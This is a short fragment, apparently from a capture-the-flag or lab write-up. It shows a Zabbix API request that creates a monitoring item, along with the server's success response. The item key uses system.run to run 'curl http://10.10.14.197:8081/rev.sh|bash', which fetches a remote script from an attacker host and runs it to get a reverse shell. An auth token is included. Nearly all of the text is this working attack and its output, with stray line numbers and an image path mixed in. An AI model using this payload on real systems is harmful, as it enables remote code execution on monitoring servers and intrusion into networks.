 {
"jsonrpc":"2.0",
"method":"item.create",
"params":{
"name":"test",
"key_":"system.run[curl http://10.10.14.197:8081/rev.sh|bash]",
"interfaceid":1,
"hostid":"10084",
"type":0,
"value_type":1,
"delay":"2s"
},
"auth":"b8836e5c59399a3792725897cac250fc",
"id":1
}
8 Content-Length: 55
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":{
"itemids":[
"47184"
]
},
"id":1
}